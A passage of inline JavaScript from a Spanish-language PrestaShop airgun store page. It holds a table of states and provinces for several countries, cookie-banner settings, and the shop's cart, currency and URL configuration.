Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"FX airguns (3)","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns?content_only=1&infinitescroll=1&page=3","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns","en-gb":"https:\/\/europeairguns.com\/en\/manufacturer\/fx-airguns"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img